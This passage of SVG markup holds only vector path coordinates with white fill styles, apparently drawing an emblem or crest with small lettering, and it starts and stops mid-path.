657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 